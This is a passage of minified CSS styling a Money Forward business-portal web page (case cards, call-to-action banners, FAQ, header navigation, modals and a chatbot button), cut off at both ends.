dt{flex-grow:0;flex-shrink:0;margin-right:8px;padding:2px 8px;background:#f2f5ff;color:#0054ac;font-weight:400}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories dt.bg-white{background:#fff}.app-case-card-container .app-case-card-link .app-case-card>.app-text-right{margin-top:auto}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-arrow{transition:.2s}.app-cta-primary-container{padding:40px 12px;background:#0054ac url(https://assets-biz-portal.moneyforward.com/packs/dist/4d4b413a2019472df585.png) no-repeat center center;background-size:cover;color:#fff;text-align:center}.app-cta-primary-container .app-cta-primary-title{font-size:24px;font-weight:700;line-height:1.4}.app-cta-primary-container .app-cta-primary-btn-container{margin-top:24px}.app-cta-primary-container .app-cta-primary-text-container{margin-top:8px;text-align:center}.app-cta-primary-container .app-cta-primary-link{margin-top:24px}.app-cta-secondary-container{display:flex;align-items:center;justify-content:center;min-height:80px;padding:16px 0;background:#00348a;color:#fff}.app-cta-secondary-container .app-cta-secondary-title{font-size:18px;font-weight:500}.app-cta-secondary-container .app-cta-secondary-email-address{font-size:20px;display:flex;align-items:center;margin-left:24px}.app-cta-secondary-container .app-cta-secondary-email-address::before{content:"";display:inline-block;width:30px;height:30px;margin:0 10px 0 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/c9f771e5505ffa07bf8b.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-cta-target-container{padding:40px 12px;background:url(https://assets-biz-portal.moneyforward.com/packs/dist/7a1086a0c5806e2f8d09.png) no-repeat center center;background-size:cover;color:#fff}.app-cta-target-container .app-cta-target-heading{font-size:24px;margin-bottom:32px;font-weight:700;line-height:1.4;text-align:center}.app-cta-target-container .app-cta-target{text-align:center}.app-cta-target-container .app-cta-target+.app-cta-target{margin-top:32px;padding-top:32px;border-top:1px solid currentColor}.app-cta-target-container .app-cta-target-label{font-size:18px}.app-cta-target-container .app-cta-target-button{width:100%;max-width:272px}.app-cta-button-group-container{display:flex;flex-direction:column;align-items:center;margin:0 auto;text-align:center;gap:16px}.app-campaign-container{padding:24px;background:#f4f4f7}.app-campaign-container .app-campaign-list{display:flex;align-items:center;justify-content:center}.app-campaign-container .app-campaign-list li{flex:0 0 309px;cursor:pointer}.app-campaign-container .app-campaign-list li+li{margin-left:16px}.app-campaign-container .app-campaign-list li a{display:inline-block}.app-campaign-container .app-campaign-note{max-width:928px;margin:0 auto}.app-infobar-container .infobar-link{display:flex;align-items:center;justify-content:center;min-height:48px;padding:8px;-moz-column-gap:8px;column-gap:8px;transition:.2s;background-color:#ffe391;color:#000;text-decoration:none}.app-infobar-container .infobar-link:hover{opacity:1;background-color:#ffc631}.app-infobar-container .infobar-link:hover .infobar-tag{background-color:#0054ac}.app-infobar-container .infobar-tag{display:inline-block;flex-grow:0;flex-shrink:0;padding:6px 8px;border-radius:4px;background-color:#3171ca;color:#fff;font-weight:700;line-height:1.4;text-decoration:none;font-size:12px}.app-infobar-container .infobar-title{font-size:14px;font-weight:700;text-decoration:underline}.app-infobar-container .infobar-button-close{display:none}.app-infobar-container.with-image .infobar-link{padding:0}.app-infobar-container.bg-deep-pink .infobar-link,.app-infobar-container.bg-deep-pink .infobar-button-close{background-color:#ff91b8}.app-infobar-container.bg-deep-pink .infobar-link:hover,.app-infobar-container.bg-deep-pink .infobar-button-close:hover{background-color:rgb(255,189,212.4)}.app-infobar-container.bg-pink .infobar-link,.app-infobar-container.bg-pink .infobar-button-close{background-color:#ffa1d9}.app-infobar-container.bg-pink .infobar-link:hover,.app-infobar-container.bg-pink .infobar-button-close:hover{background-color:rgb(255,198.6,232.2)}.app-infobar-container.bg-orange .infobar-link,.app-infobar-container.bg-orange .infobar-button-close{background-color:#ffd561}.app-infobar-container.bg-orange .infobar-link:hover,.app-infobar-container.bg-orange .infobar-button-close:hover{background-color:rgb(255,229.8,160.2)}.app-infobar-container.bg-green .infobar-link,.app-infobar-container.bg-green .infobar-button-close{background-color:#00b382}.app-infobar-container.bg-green .infobar-link:hover,.app-infobar-container.bg-green .infobar-button-close:hover{background-color:rgb(102,209.4,180)}.app-infobar-container.bg-green-ac .infobar-link,.app-infobar-container.bg-green-ac .infobar-button-close{background-color:#009f6e}.app-infobar-container.bg-green-ac .infobar-link:hover,.app-infobar-container.bg-green-ac .infobar-button-close:hover{background-color:rgb(102,197.4,168)}.app-terms-container{max-width:952px;margin-right:auto;margin-left:auto}.app-terms-container .app-terms-contents{padding:32px 0}.app-terms-container .app-terms-contents p,.app-terms-container .app-terms-contents li{margin-bottom:8px;word-break:break-all}.app-terms-container .app-terms-contents ul ul,.app-terms-container .app-terms-contents ol ol{margin:8px 0 0 24px}.app-fixed-navigation{position:fixed;z-index:200;right:0;bottom:-74px;left:0;transition:.2s ease-out}.app-fixed-navigation.visible{bottom:0}.app-fixed-navigation .fixed-navigation-container{background:rgba(244,244,247,.8)}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons{display:flex;align-items:center;justify-content:center;padding:8px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-button{display:flex;align-items:center;justify-content:center;width:176px;height:44px;padding:10px 12px;font-size:16px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-button.is-single{width:232px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-app-button{height:44px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-app-button>img{height:100%}.app-faq-container .app-faq-contents{max-width:1064px}.app-faq-container .app-faq-title{margin-bottom:24px;text-align:center}.app-faq-container .app-faq-sub-title{margin-bottom:24px}.app-faq-container .app-faq-section{margin-bottom:24px}.app-faq-container .app-faq-list dt{position:relative;padding:16px 16px 16px 48px;border-radius:4px;background-color:#f2f5ff;font-size:18px;font-weight:700;line-height:1.4}.app-faq-container .app-faq-list dt::before{content:"";position:absolute;top:18px;left:16px;width:24px;height:24px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/c1070da67688d2305f83.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.app-faq-container .app-faq-list dd{padding:24px 16px 32px}.app-faq-container .app-faq-list dd:last-child{padding-bottom:0}.app-faq-container .app-faq-annotation{margin-top:4px;font-size:12px}.app-faq-container .app-faq-link{margin-top:16px}.app-company-logo-row-container{padding:24px 0;background-color:#fff;text-align:center}.app-company-logo-row-container.with_border{border-bottom:1px solid #b8bcc9}.app-company-logo-row-container .app-company-logo-title{padding:0 12px 16px}.app-company-logo-row-container .app-company-logo-heading{font-size:18px;text-align:center}.app-company-logo-row-container .app-company-logo-img-container{width:100%}.app-company-logo-row-container .app-company-logo-img-container .app-company-logo-img-contents{max-width:1400px;margin:0 auto}.app-introduce-service-container{display:grid;grid-template-areas:"app-introduce-service-grid1" "app-introduce-service-grid2" "app-introduce-service-grid3" "app-introduce-service-grid4" "app-introduce-service-grid5" "app-introduce-service-grid6";grid-template-rows:repeat(6, auto)}.app-introduce-service-container>.app-introduce-service-grid:nth-child(1){grid-area:app-introduce-service-grid1}.app-introduce-service-container>.app-introduce-service-grid:nth-child(2){grid-area:app-introduce-service-grid2}.app-introduce-service-container>.app-introduce-service-grid:nth-child(3){grid-area:app-introduce-service-grid3}.app-introduce-service-container>.app-introduce-service-grid:nth-child(4){grid-area:app-introduce-service-grid4}.app-introduce-service-container>.app-introduce-service-grid:nth-child(5){grid-area:app-introduce-service-grid5}.app-introduce-service-container>.app-introduce-service-grid:nth-child(6){grid-area:app-introduce-service-grid6}.app-introduce-service-container .app-introduce-service-title{display:grid;position:relative;margin-bottom:40px;padding:16px;border-radius:4px;background:#d6d8e0;place-content:center}.app-introduce-service-container .app-introduce-service-title::before{content:"";display:block;position:absolute;bottom:-32px;left:calc(50% - 12px);width:24px;height:24px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/9e863dea544f7ba04a8c.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.app-introduce-service-container .app-introduce-service-content{display:flex;gap:24px;align-items:center;padding:16px;border-radius:12px}.app-introduce-service-container .app-introduce-service-content:not(:last-of-type){margin-bottom:40px}.app-introduce-service-container .app-introduce-service-content .app-introduce-service-text{flex:1 1;color:#0054ac;font-size:16px}.app-primary-container.app-bg-blue:has(.app-introduce-service-container) .app-introduce-service-content{background-color:#fff}.app-primary-container:not(.app-bg-blue:has(.app-introduce-service-container)) .app-introduce-service-content{background-color:#f2f5ff}.app-trial-card-container .app-trial-card{display:grid;grid-template-areas:"trial-card-image" "trial-card-text" "trial-card-aside";align-items:center;max-width:480px;margin:0 auto;padding:24px 16px;border-radius:12px;background-color:#f2f5ff;gap:16px}.app-trial-card-container .app-trial-card.is-white{background-color:#fff}.app-trial-card-container .app-trial-card .app-trial-card-image{grid-area:trial-card-image;width:230px;margin:0 auto}.app-trial-card-container .app-trial-card .app-trial-card-image>img{width:100%}.app-trial-card-container .app-trial-card .app-trial-card-text{grid-area:trial-card-text}.app-trial-card-container .app-trial-card .app-trial-card-title{text-align:center}.app-trial-card-container .app-trial-card .app-trial-card-notes li{display:flex;align-items:start;gap:4px}.app-trial-card-container .app-trial-card .app-trial-card-icon{display:flex;align-items:center;justify-content:center}.app-trial-card-container .app-trial-card .app-trial-card-desc{flex:1 1}.app-trial-card-container .app-trial-card .app-trial-card-button{text-align:center}.app-trial-card-container .app-trial-card .app-trial-card-aside{grid-area:trial-card-aside}.app-trial-card-container .app-trial-card-button-group{display:flex;flex-direction:column;align-items:center;gap:16px}.app-appeal-card-container .app-appeal-card-link{display:flex;flex-direction:column;max-width:428px;overflow:hidden;transition-duration:.2s;border:1px solid #b8bcc9;border-radius:12px;background-color:#fff;color:#2d344b}.app-appeal-card-container .app-appeal-card-link:hover{box-shadow:0 4px 10px rgba(0,26,99,.2);text-decoration:none}.app-appeal-card-container .app-appeal-card-link .app-appeal-card-image{flex-shrink:0}.app-appeal-card-container .app-appeal-card-link .app-appeal-card-contents{padding:24px 16px;text-align:center}.app-mv-container{padding:32px 16px;background-color:#3171ca;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/2e7b06c0718aab2ddfbd.png);background-repeat:no-repeat;background-position:center;background-size:cover;color:#fff;line-height:1.4}.app-mv-container.app-mv-bg-blue{background-image:none}.app-mv-container .app-mv-contents{display:flex;flex-direction:column;max-width:480px;margin:0 auto}.app-mv-container .app-mv-text{display:contents;text-align:center}.app-mv-container .app-mv-tags{display:flex;flex-wrap:wrap;justify-content:center;gap:8px;order:1}.app-mv-container .app-mv-tag{display:inline-flex;align-items:center;height:28px;padding:0 8px;border:1px solid currentColor;font-size:14px;font-weight:500;line-height:1}.app-mv-container .app-mv-lead{order:2;margin-bottom:8px;font-size:18px;font-weight:500;text-shadow:0 4px 10px rgba(0,26,99,.2)}.app-mv-container .app-mv-title{order:3;font-size:28px;font-weight:700;line-height:1.36;text-shadow:0 4px 10px rgba(0,26,99,.2)}.app-mv-container .app-mv-title>sup{top:.5em;font-size:12px;vertical-align:top}.app-mv-container .app-mv-description{order:4;margin-bottom:24px;font-size:14px}.app-mv-container .app-mv-image{order:5;width:100%;margin-bottom:24px;text-align:center}.app-mv-container .app-mv-buttons{display:flex;flex-direction:column;align-items:center;gap:16px;order:6}.app-mv-container .app-mv-button-container{order:6}.app-mv-container .app-mv-button-text{margin-bottom:8px;font-size:14px;font-weight:500;text-align:center}.app-mv-container .app-mv-link{order:7;margin-top:24px;text-align:center}.app-mv-container .app-mv-note{font-size:12px;max-width:480px;margin:24px auto 0;line-height:1.4;text-align:center}.app-mv-container .app-mv-mb16-for-sp{margin-bottom:16px}.app-mv-container .app-mv-mb24-for-sp{margin-bottom:24px}.app-mv-container .app-mv-pc-hidden{display:block}.app-mv-container .app-mv-sp-hidden{display:none}.app-other-feature-container .app-other-feature-contents{display:flex;flex-direction:column;gap:16px}.app-other-feature-container .app-other-feature-contents .app-other-feature-item{display:flex;align-items:center;width:100%;padding:16px;border-radius:12px;background-color:#f2f5ff;gap:0 8px}.app-other-feature-container .app-other-feature-contents .app-other-feature-item .app-other-feature-img{flex-shrink:0}.app-other-feature-container.app-bg-blue .app-other-feature-item{background-color:#fff}.app-reverse-columns-container .app-reverse-columns{display:flex;flex-direction:column-reverse}.app-reverse-columns-container .app-reverse-columns+.app-reverse-columns{margin-top:20px}.app-reverse-columns-container .app-reverse-columns-image{width:100%;max-width:480px;margin:0 auto}.app-achievement-container{padding:16px 0}.app-achievement-container .app-achievement-contents{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:8px;margin:0 auto}.app-achievement-container .app-achievement-contents>picture>img{width:170px}.app-achievement-container .app-achievement-note{padding:0 12px;font-size:12px}.app-speech-bubble-container{position:relative;width:-moz-fit-content;width:fit-content;margin-bottom:12px;margin-inline:auto;padding:12px;border:1px solid currentColor;border-radius:4px;background-color:#fff;color:#0054ac;text-align:center}.app-speech-bubble-container::before{content:"";position:absolute;bottom:-14px;left:50%;margin-left:-7px;border:7px solid rgba(0,0,0,0);border-top-color:currentColor}.app-speech-bubble-container::after{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border:5px solid rgba(0,0,0,0);border-top-color:#fff}.app-speech-bubble-container.primary{border-color:currentColor;color:#b35800}.app-speech-bubble-container.primary::before{border-top-color:currentColor}.app-speech-bubble-container .app-speech-bubble-content{font-size:12px;font-weight:700}.app-back-for-page-top-button{display:flex;position:fixed;z-index:200;right:14px;bottom:-64px;align-items:center;justify-content:center;width:64px;height:64px;transition:.2s ease-out;border:none;border-radius:100vmax;background-color:rgba(0,84,172,.95);box-shadow:0 4px 10px rgba(0,26,99,.2);cursor:pointer}.app-back-for-page-top-button.visible{bottom:12px}.app-back-for-page-top-button img{transform-origin:center;transition:.2s ease-out;pointer-events:none}.app-back-for-page-top-button:is(:active,:focus-visible){border:1px solid rgba(0,26,99,.95);background-color:rgba(0,52,138,.95)}.app-tag{display:flex;align-items:center;justify-content:center;width:-moz-fit-content;width:fit-content;height:32px;padding:0 14px;border:2px solid currentColor;border-radius:4px;background-color:#fff;color:#0054ac;font-weight:700;line-height:1}.app-tag.is-normal{font-weight:500}.app-tag.is-noborder{border-color:rgba(0,0,0,0)}.app-tag.is-blue{border-color:rgba(0,0,0,0);background-color:#f2f5ff}.app-tag.is-red{border-color:rgba(0,0,0,0);background-color:#de4d4d;color:#fff}.app-max-width-100{max-width:100%}.app-width-100-for-sp{width:100%}.app-width-fit{width:-moz-fit-content;width:fit-content}.app-separator-underline{border-bottom:1px solid #d6d8e0}.app-mx-auto{margin-inline:auto}.app-text-center{text-align:center}.app-text-center-for-sp{text-align:center}.app-text-center-for-pc{text-align:left}.app-text-right{text-align:right}.app-text-left{text-align:left}#bedore-webagent-inner{display:none}#chat-button{display:flex;position:fixed;z-index:200;right:14px;bottom:16px;align-items:center;justify-content:center;width:188px;height:68px;transition:.2s;border:none;border-radius:12px;box-shadow:0 4px 10px rgba(0,26,99,.2);cursor:pointer}#chat-button>img{border-radius:0 !important;pointer-events:none}#chat-button:hover{transform:translate3d(0, -4px, 0)}#chatbot-logo{padding:10px 30px !important;line-height:1.5 !important}#chatbot-close-icon{padding:10px 20px !important;line-height:1 !important}#chatbot-header{background:#0054ac !important}@keyframes scroll-hint-appear{0%{transform:translateX(40px);opacity:0}10%{opacity:1}50%,100%{transform:translateX(-40px);opacity:0}}.scroll-hint-icon{position:absolute;top:calc(50% - 25px);left:calc(50% - 60px);box-sizing:border-box;width:120px;height:auto;border-radius:5px;transition:opacity .3s;opacity:0;background:rgba(0, 0, 0, 0.7);text-align:center;padding:20px 10px 10px 10px}.scroll-hint-icon-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:100%;pointer-events:none}.scroll-hint-text{font-size:10px;color:#fff;margin-top:5px}.scroll-hint-icon-wrap.is-active .scroll-hint-icon{opacity:.8}.scroll-hint-icon:before{display:inline-block;width:40px;height:40px;color:#fff;vertical-align:middle;text-align:center;content:"";background-size:contain;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri])}.scroll-hint-icon:after{content:"";width:34px;height:14px;display:block;position:absolute;top:10px;left:50%;margin-left:-20px;background-repeat:no-repeat;background-image:url([data-uri]);opacity:0;transition-delay:2.4s}.scroll-hint-icon-wrap.is-active .scroll-hint-icon:after{opacity:1}.scroll-hint-icon-wrap.is-active .scroll-hint-icon:before{animation:scroll-hint-appear 1.2s linear;animation-iteration-count:2}.scroll-hint-icon-white{background-color:#fff;box-shadow:0 4px 5px rgba(0, 0, 0, 0.4)}.scroll-hint-icon-white:before{background-image:url([data-uri])}.scroll-hint-icon-white:after{background-image:url([data-uri])}.scroll-hint-icon-white .scroll-hint-text{color:#000}.scroll-hint-shadow-wrap{position:relative}.scroll-hint-shadow-wrap::after{content:"";width:20px;height:100%;background:linear-gradient(270deg, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0) 16px, rgba(0, 0, 0, 0));position:absolute;top:0;right:0;pointer-events:none;z-index:1;opacity:0;visibility:hidden}.scroll-hint-shadow-wrap::before{content:"";width:20px;height:100%;background:linear-gradient(90deg, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0) 16px, rgba(0, 0, 0, 0));position:absolute;top:0;left:0;pointer-events:none;z-index:1;opacity:0;visibility:hidden}.scroll-hint-shadow-wrap:has(.scroll-hint.is-right-scrollable)::after,.scroll-hint-shadow-wrap.is-right-scrollable::after{opacity:1;visibility:visible}.scroll-hint-shadow-wrap:has(.scroll-hint.is-left-scrollable)::before,.scroll-hint-shadow-wrap.is-left-scrollable::before{opacity:1;visibility:visible}.app-collapse-link{display:inline-block;position:relative;padding-right:30px;color:#2d344b;font-weight:700}.app-collapse-link:hover{color:#0054ac;text-decoration:none}.app-collapse-link::before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;width:22px;height:22px;margin:auto 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/07a14d4eb7aed17bd27c.svg);background-repeat:no-repeat;background-position:center;background-size:22px}.app-collapse-link.is-open::before{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/9fe61a788a122e631c1a.svg)}.app-collapse{height:0;overflow:hidden;transition:height .25s ease-in-out}.app-collapse.is-enter{visibility:hidden;position:absolute;height:auto;transition:none}.app-collapse.is-open{height:auto}.app-dropdown{position:relative;z-index:0}.app-dropdown-menu{display:none;position:absolute;z-index:100;top:100%;left:0}.app-dropdown-menu.is-open{display:block}.app-tab-pane{display:none}.app-tab-pane.is-active{display:block}.app-modal{display:none;position:fixed;z-index:400;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;-webkit-overflow-scrolling:touch}.app-modal.is-open{display:block}.app-modal .app-modal-backdrop{position:fixed;z-index:0;top:0;left:0;width:100vw;height:100vh;transition:opacity .15s linear;opacity:0;background-color:#2d344b}.app-modal .app-modal-backdrop.is-open{opacity:.5}.app-modal .app-modal-dialog{position:relative;z-index:100;width:calc(100% - 16px);max-width:748px;margin:8px auto;transform:translate(0, -120px);transition:transform .3s ease-out,opacity .15s linear;opacity:0;pointer-events:none}.app-modal .app-modal-dialog.is-open{transform:none;opacity:1}.app-modal .app-content{display:flex;position:relative;z-index:0;flex-direction:column;width:100%;padding:12px;border-radius:4px;outline:0;background-color:#fff;pointer-events:auto}.app-modal .app-modal-header{position:relative;z-index:0;min-height:24px;padding:0 0 16px}.app-modal .app-modal-heading{font-size:18px;font-weight:400}.app-modal .app-modal-close-button{display:none}.app-modal .app-modal-close-button>*{pointer-events:none}.app-scrollable img{max-width:none}.app-scrollable .scroll-hint-icon-wrap{z-index:200}#mfc-service-site{padding-top:60px}.app-intersection-target{position:absolute;z-index:-1;top:0;left:0;width:100%;height:1px}.app-header-contents{position:fixed;z-index:300;top:0;left:0;width:100%;max-width:1232px;height:60px;padding:0 8px;background:#fff;box-shadow:0 4px 10px rgba(0,26,99,.2);font-size:14px}.app-header-contents.is-no-scroll{box-shadow:none}.app-header-contents.is-sub-menu-open{height:100%;overflow-y:auto}.app-header-contents .app-header-nav-sub-container{display:none}.app-header-contents .app-header-nav-container{display:block;position:absolute;z-index:100;top:60px;width:100%;height:0;padding:0;overflow:hidden;transition:height .25s ease-in-out}.app-header-contents .app-header-logo-container{display:flex;position:relative;z-index:300;flex-grow:0;flex-shrink:0;align-items:center;justify-content:space-between;width:100%;height:60px}.app-header-contents .app-header-logo-container>a{display:inline-block;flex-grow:0}.app-header-contents .app-header-logo-container>a:hover{text-decoration:none}.app-header-contents.emphasize .app-header-primary-button-for-sp{display:flex;align-items:center;justify-content:center;width:67px;height:67px;padding:0;border:0;border-radius:0 0 10px 10px;background-color:#ffb300;box-shadow:0 4px 4px rgba(0,0,0,.25);color:#000;font-size:14px;font-weight:700;text-align:center;text-decoration:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.app-header-contents.emphasize .app-header-primary-button.is-emphasize .emphasize-button-value>br{display:none}.app-header-contents .app-header-title{margin-bottom:4px;color:#9ba0b1;font-size:9px;font-weight:400;line-height:1}.app-header-contents .app-header-logo{width:auto;height:18px}.app-header-contents .app-header-controller-container{display:flex;flex-grow:1;align-items:center;justify-content:flex-end}.app-header-contents .app-header-sp-menu{display:block;margin:0 0 0 8px;padding:0;border:0;background:rgba(0,0,0,0)}.app-header-contents .app-header-sp-menu>.sp-menu-icon-open{display:block}.app-header-contents .app-header-sp-menu>.sp-menu-icon-close{display:none}.app-header-contents .app-header-sp-menu.is-open>.sp-menu-icon-open{display:none}.app-header-contents .app-header-sp-menu.is-open>.sp-menu-icon-close{display:block}.app-header-contents .app-header-login-button-container.dropdown-list{display:none}.app-header-contents .app-header-login-button-container.sp-hidden{display:none}.app-header-contents .app-header-primary-button-for-sp,.app-header-contents .app-header-secondary-button-for-sp,.app-header-contents .app-header-login-button-for-sp,.app-header-contents .app-header-primary-button,.app-header-contents .app-header-secondary-button,.app-header-contents .app-header-login-button{display:flex;align-items:center;justify-content:center;border-radius:100vmax;font-weight:700;line-height:1;text-align:center;text-decoration:none}.app-header-contents .app-header-primary-button-for-sp,.app-header-contents .app-header-secondary-button-for-sp,.app-header-contents .app-header-login-button-for-sp{width:72px;height:32px;padding:0 12px;font-size:12px}.app-header-contents .app-header-primary-button-for-sp:is(:active,:focus-visible),.app-header-contents .app-header-secondary-button-for-sp:is(:active,:focus-visible),.app-header-contents .app-header-login-button-for-sp:is(:active,:focus-visible){transform:translate3d(0, 2px, 0);box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents .app-header-primary-button-for-sp.btn-disabled,.app-header-contents .app-header-secondary-button-for-sp.btn-disabled,.app-header-contents .app-header-login-button-for-sp.btn-disabled{border:none;background-color:#d6d8e0;box-shadow:none;color:#63697f;pointer-events:none}.app-header-contents .app-header-primary-button-for-sp{background:#ffb300;color:#000}.app-header-contents .app-header-primary-button-for-sp:is(:active,:focus-visible){background-color:#ffc631}.app-header-contents .app-header-secondary-button-for-sp{background:#0054ac;color:#fff}.app-header-contents .app-header-secondary-button-for-sp:is(:active,:focus-visible){background-color:#3171ca}.app-header-contents .app-header-login-button-for-sp{border:2px solid #0054ac;background:#fff;color:#0054ac}.app-header-contents .app-header-login-button-for-sp:is(:active,:focus-visible){background-color:#c2d1fc}.app-header-contents .app-header-primary-button,.app-header-contents .app-header-secondary-button,.app-header-contents .app-header-login-button{max-width:328px;height:54px;margin:0 auto;transition:transform .2s;border:1px solid #b8bcc9;font-size:16px}.app-header-contents .app-header-primary-button:is(:active,:focus-visible),.app-header-contents .app-header-secondary-button:is(:active,:focus-visible),.app-header-contents .app-header-login-button:is(:active,:focus-visible){transform:translate3d(0, -2px, 0)}.app-header-contents .app-header-primary-button.btn-disabled,.app-header-contents .app-header-secondary-button.btn-disabled,.app-header-contents .app-header-login-button.btn-disabled{border:1px solid #b8bcc9;background-color:#d6d8e0;box-shadow:none;color:#63697f;pointer-events:none}.app-header-contents .app-header-primary-button{width:100%;margin-top:32px;background-color:#ffb300;color:#000;cursor:pointer}.app-header-contents .app-header-secondary-button{margin-top:16px;background-color:#0054ac;color:#fff}.app-header-contents .app-header-login-button{margin-top:16px;border:2px solid #0054ac;background-color:#fff;color:#0054ac}.app-header-contents .app-header-nav-container{position:absolute;z-index:100;top:60px;left:0;width:100%;height:0;padding:0;overflow:hidden;transition:height .25s ease-in-out;background:#fff}.app-header-contents .app-header-nav-container.is-enter{visibility:hidden;height:auto;transition:none}.app-header-contents .app-header-nav-container.is-open{height:auto;box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents .app-header-menu{display:flex;align-items:center;justify-content:flex-start;padding:14px 16px;border-bottom-width:4px;color:inherit;font-weight:500;line-height:1.4}.app-header-contents .app-header-dropdown-toggle{position:relative;z-index:0;width:100%;padding-right:48px;border:0;background:rgba(0,0,0,0);cursor:pointer}.app-header-contents .app-header-dropdown-toggle::after{content:"";position:absolute;top:50%;right:16px;width:16px;height:16px;transform:translateY(-50%);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/708ea01080493754e59e.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-header-contents .app-header-dropdown-toggle.is-open::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/f02edacc4061e52741ba.svg)}.app-header-contents .app-dropdown-menu{position:static}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner{border-top:1px solid #d6d8e0}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner>a{display:flex;flex:1 1;align-items:center;justify-content:flex-start;padding:14px 16px;color:inherit;font-weight:500}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner>ul{padding-left:16px;transform:translateY(-8px)}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner>ul>li>a{display:block;padding:6px 16px;color:inherit;font-weight:500}.app-header-contents .app-header-dropdown-menu>li>a{margin:14px 16px 10px;padding:0 0 4px}.app-header-contents .app-header-dropdown-menu a:hover{color:#0054ac}.app-header-contents .app-header-left-side-menu{display:flex;flex-direction:column;border-top:1px solid #d6d8e0}.app-header-contents .app-header-left-side-menu-list{border-bottom:1px solid #d6d8e0}.app-header-contents .app-header-right-side-menu{padding-bottom:32px}.app-header-contents .app-header-service-list.sp-hidden{display:none}.app-header-contents .app-header-service-list-menu{padding:14px 14px 16px;border-top:1px solid #d6d8e0}.app-header-contents .app-header-service-link,.app-header-contents .app-header-service-home-link,.app-header-contents .app-header-service-segment{color:inherit;font-weight:500}.app-header-contents .app-header-service-link:hover,.app-header-contents .app-header-service-home-link:hover,.app-header-contents .app-header-service-segment:hover{color:#0054ac}.app-header-contents .app-header-service-link,.app-header-contents .app-header-service-home-label,.app-header-contents .app-header-service-segment-label{padding-bottom:4px;transition:color .3s ease,background-size .3s ease;background-image:linear-gradient(#0054ac, #0054ac);background-repeat:no-repeat;background-position:left 0 bottom;background-size:0 1px}.app-header-contents .app-header-service-link{display:block}.app-header-contents .app-header-service-category-list>li{margin-top:16px}.app-header-contents .app-header-service-category{display:block;color:#9ba0b1}.app-header-contents .app-header-service-link-list>li{margin-top:12px}.app-header-contents .app-header-service-link-list-indent{position:relative;padding-left:26px}.app-header-contents .app-header-service-link-list-indent::before{content:"┗";position:absolute;top:0;left:8px;color:#9ba0b1}.app-header-contents .app-header-service-home-link{display:flex;align-items:center;justify-content:flex-start}.app-header-contents .app-header-service-home-link img{padding-bottom:4px}.app-header-contents .app-header-service-segment-list>li{margin-top:16px}.app-header-contents .app-header-service-segment{display:grid;grid-template-areas:"segment-icon segment-label" "segment-icon segment-hint";grid-template-columns:30px auto;grid-template-rows:auto auto}.app-header-contents .app-header-service-segment-icon{display:block;grid-area:segment-icon;width:24px;height:24px}.app-header-contents .app-header-service-segment-label{display:block;grid-area:segment-label;margin-bottom:4px}.app-header-contents .app-header-service-segment-hint{display:block;grid-area:segment-hint;color:#9ba0b1;font-size:12px;font-weight:400}.app-header-contents .app-header-related-services{padding-top:16px;border-top:1px solid #d6d8e0}.app-header-contents .app-header-pickup-case-container{display:grid;grid-template-columns:repeat(auto-fill, 314px);gap:16px}.app-header-contents .app-header-pickup-case-container li{border:1px solid #b8bcc9;border-radius:12px;background-color:#fff}.app-header-contents .app-header-pickup-case-container a{display:flex;position:relative;flex-direction:column;width:100%;height:100%;border-radius:inherit;color:#2d344b;font-weight:400}.app-header-contents .app-header-pickup-case-container a:is(:active,:focus-visible){color:currentColor}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-image{overflow:hidden;border-radius:11px 11px 0 0}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-image img{width:100%;aspect-ratio:312/139;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-contents{display:flex;position:relative;flex:1 1;flex-direction:column;padding:16px;gap:12px}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-title{display:-webkit-box;overflow:hidden;font-weight:700;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-category{margin-top:auto;padding:12px 24px 0 0;border-top:1px solid #d6d8e0}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-category dl{display:grid;grid-template-columns:repeat(2, auto);align-items:center;justify-content:start;gap:8px}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-category dt{padding:8px;background-color:#f2f5ff;color:#0054ac}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-arrow{position:absolute;right:16px;bottom:16px}.app-header-contents .is-pc-show-header{display:none}.app-header-contents.is-2025_0653{padding-right:0;border-bottom:1px solid #d6d8e0;box-shadow:none}.app-header-contents.is-2025_0653 .is-sp-hidden-header{display:none}.app-header-contents.is-2025_0653 